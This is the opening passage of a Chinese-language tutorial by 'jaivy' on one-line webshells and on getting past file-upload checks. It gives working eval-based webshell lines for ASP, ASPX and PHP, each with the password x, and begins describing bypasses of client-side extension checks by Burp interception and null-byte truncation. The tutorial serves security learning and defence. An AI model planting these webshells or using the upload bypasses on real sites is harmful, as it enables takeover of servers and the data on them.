 一句话木马绕过和防御

作者：jaivy

若有错误欢迎指正，非常感谢！

若有疑问欢迎讨论，共同学习！

·WebShell

WebShell 就是以 asp、php、jsp 或者 cgi 等网页文件形式存在的一种命令执行环境，也可以将其称做为一种网页后门。中国菜刀可以连接 asp、aspx、php、jsp 的一句话木马。

·常见的一句话木马

Asp：<%eval request("x")%>

aspx: <%@ Page Language="Jscript"%><%eval(Request.Item["x"],"unsafe");%>

php: <?php @eval($_POST['x']);?>

密码均为 x

一、本地检测及绕过方法

·前台文件扩展名检测（弹小框框的一般就是该检测了）（本地漏洞 客户端漏洞 改扩展名，burp 抓包，改回来即可）

四种办法绕过，

1．00 截断（两种方式实现，但实质都一样）

00 截断原理：计算机遇到'\0'字符，就认为字符串结束了。（可以联系 c 语言字符串后面自动添加了一个 '\0' 来判断是否到达末尾来理解）

方法一：在 hex 中修改（在 16 进制中修改）